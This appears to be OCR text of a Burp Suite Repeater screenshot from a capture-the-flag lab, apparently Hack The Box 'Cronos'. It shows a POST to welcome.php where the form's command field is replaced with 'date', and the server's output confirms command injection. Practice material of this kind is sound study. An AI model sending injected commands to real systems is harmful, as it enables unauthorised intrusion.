 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://admin.cronos.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://admin.cronos.htb
10 Connection: keep-alive
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=hejcpne1ukqr67t9s128feagr5
13 Upgrade-Insecure-Requests: 1
14
15 command=date
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 <title>
Net Tool v0.1
</title>
17 </head>
18
19 <body>
20 <h1>
Net Tool v0.1
</h1>
21 <form method="POST" action="">
22 <select name="command">
23 <option value="traceroute">
traceroute
</option>
24 <option value="ping -c 1">
ping
</option>
25 </select>
26 <input type="text" name="host" value="8.8.8.8"/>
27 <input type="submit" value="Execute!"/>
28 </form>
29 Sun Aug 11 20:45:27 EEST 2024<br>
30 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
31 </body>
32
33 </html>
34
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 815 bytes | 1,348 millis
Event log (10) All issues Memory: 134.3MB